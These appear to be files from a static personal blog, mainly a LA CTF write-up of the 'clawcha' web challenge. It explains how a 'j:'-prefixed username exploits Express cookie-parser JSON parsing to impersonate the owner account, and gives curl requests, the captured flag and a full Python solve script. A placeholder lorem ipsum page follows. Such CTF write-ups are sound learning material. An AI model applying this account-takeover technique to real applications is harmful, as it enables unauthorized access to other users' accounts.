
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Marcio Herobrine | Blog</title>
    <link rel="stylesheet" href="./home.css" />
  </head>
  <body>
    <main class="container">
      <section class="left">
        <img src="/assets/herobrine.png" alt="Herobrine logo" />
        <div class="name">Marcio Herobrine</div>
      </section>

      <div class="divider" aria-hidden="true"></div>

      <section id="right">
        <article class="member">
          <div class="info">
            <a href="./posts/lactf-1.html"
              >clawcha - web - LA CTF</a
            >
          </div>
        </article>

        <article class="member">
          <div class="info">
            <a href="./posts/lorem-ipsum-challenge-02.html"
              >Who We Are</a
            >
          </div>
        </article>
      </section>
    </main>
  </body>
</html>
</file>



<file: posts/lactf-1.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>clawcha - web - LA CTF | Marcio Herobrine</title>
    <link rel="stylesheet" href="../home.css" />
  </head>
  <body>
    <main class="container">
      <section class="left">
        <img src="/assets/herobrine.png" alt="Herobrine logo" />
        <div class="name">Marcio Herobrine</div>
      </section>

      <div class="divider" aria-hidden="true"></div>

      <section id="right">
        <h2>clawcha - web - LA CTF</h2>
        <article class="member writeup">
          <div class="info">
            <h3 id="summary">Summary</h3>
            <p>
              Solved this one on day two. Looked like a silly gacha claw
              machine challenge but the real bug was in how cookies get parsed.
            </p>

            <h3 id="initial-testing">Initial Testing</h3>
            <p>
              I started by poking at the <code>/claw</code> endpoint, sending
              random values for <code>item</code> - <code>flag</code>,
              <code>__proto__</code>, arrays, numbers, whatever.
            </p>

            <pre><code class="language-bash">curl -s https://clawcha.chall.lac.tf/claw \
  -H 'content-type: application/json' \
  -d '{"item":"flag"}'
{"success":false,"msg":"better luck next time"}</code></pre>

            <h3 id="source-review">Source Review</h3>
            <p>
              Nothing. So I looked at the source. There's a hardcoded owner
              account:
            </p>

            <pre><code class="language-js">const users = new Map([
  ['r2uwu2', { username: 'r2uwu2', password: secret, owner: true }],
]);</code></pre>

            <p>
              Login and register share the same endpoint, and user data is kept
              in memory through a Map.
            </p>

            <h3 id="vulnerability">Vulnerability</h3>
            <p>
              The actual vulnerability is in how signed cookies are handled:
            </p>

            <pre><code class="language-js">app.use(cookieParser(secret));
...
if (typeof req.signedCookies.username === 'string') {
  if (users.has(req.signedCookies.username)) {
    res.locals.user = users.get(req.signedCookies.username);
  }
}</code></pre>

            <p>
              The server validates the signature, then tries to JSON-parse any
              cookie value that starts with <code>j:</code>. So if you
              register a username like <code>j:"r2uwu2"</code>, the server
              stores it as-is in the Map, but when it reads the signed cookie
              back it parses the JSON and gets the string
              <code>r2uwu2</code> - which maps to the owner account.
            </p>

            <h3 id="exploit-path">Exploit Path</h3>

            <pre><code class="language-bash">curl -s https://clawcha.chall.lac.tf/claw \
  -b cookies.txt \
  -H 'content-type: application/json' \
  -d '{"item":"flag"}'
{"success":true,"msg":"lactf{m4yb3_th3_r34l_g4ch4_w4s_l7f3}"}</code></pre>
              <img src="/assets/lactf/clawcha.png" alt="clawcha clawing the flag" />
            <h3 id="solve-script">Solve Script</h3>
            <p>Solve script:</p>

            <pre><code class="language-python">#!/usr/bin/env python3
import argparse
import sys
import requests


def _solve_once(base_url: str) -> str:
    base_url = base_url.rstrip("/")
    s = requests.Session()
    password = "x"
    last_login = None

    for spaces in range(0, 32):
        username = f'j:{" " * spaces}"r2uwu2"'
        r = s.post(f"{base_url}/login", json={"username": username, "password": password}, timeout=10)
        r.raise_for_status()
        j = r.json()
        last_login = j

        if j.get("success"):
            break
    else:
        raise RuntimeError(f"login failed: {last_login}")

    r = s.post(f"{base_url}/claw", json={"item": "flag"}, timeout=10)
    r.raise_for_status()
    j = r.json()

    if not j.get("success"):
        raise RuntimeError(f"claw failed: {j}")

    return j["msg"]


def solve(base_url: str) -> str:
    if not base_url.startswith(("http://", "https://")):
        last = None
        for scheme in ("https://", "http://"):
            try:
                return _solve_once(scheme + base_url)
            except requests.exceptions.RequestException as e:
                last = e
        raise last

    try:
        return _solve_once(base_url)
    except requests.exceptions.RequestException:
        if base_url.startswith("https://"):
            return _solve_once("http://" + base_url.removeprefix("https://"))
        raise


def main() -> int:
    ap = argparse.ArgumentParser(description="Exploit clawcha to read the flag")
    ap.add_argument(
        "--base-url",
        default="https://clawcha.chall.lac.tf",
        help="Base URL (default: https://clawcha.chall.lac.tf)",
    )
    args = ap.parse_args()

    try:
        flag = solve(args.base_url)
    except Exception as e:
        print(f"error: {e}", file=sys.stderr)
        return 1

    print(flag)
    return 0


if __name__ == "__main__":
    raise SystemExit(main())</code></pre>

            <h3 id="run">Run</h3>
            <pre><code class="language-bash">python3 solve.py --base-url clawcha.chall.lac.tf</code></pre>

            <h3 id="final-note">Final Note</h3>
            <p>
              Spent way too long trying random stuff on the
              <code>/claw</code> endpoint before actually reading the
              signed cookie flow. The <code>j:</code> prefix trick was the
              whole challenge.
            </p>
          </div>
        </article>
      </section>
    </main>
  </body>
</html>
</file>

<file: posts/lorem-ipsum-challenge-01.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Lorem Ipsum Challenge 01 | Marcio Herobrine</title>
    <link rel="stylesheet" href="../home.css" />
  </head>
  <body>
    <main class="container">
      <section class="left">
        <img src="/assets/herobrine.png" alt="Herobrine logo" />
        <div class="name">Marcio Herobrine (davisinho)</div>
      </section>

      <div class="divider" aria-hidden="true"></div>

      <section id="right">
        <h2>Lorem Ipsum Challenge 01</h2>
        <article class="member">
          <div class="info">
            Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer
            luctus, sapien at posuere convallis, orci tortor efficitur arcu.
          </div>
        </article>
      </section>
    </main>
  </body>
</html>
</file>

<file: posts/lorem-ipsum-challenge-02.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Who We Are | Marcio Herobrine</title>
    <link rel="stylesheet" href="../home.css" />
  </head>
  <body>
    <main class="container">
      <section class="left">
        <img src="/assets/herobrine.png" alt="Herobrine logo" />
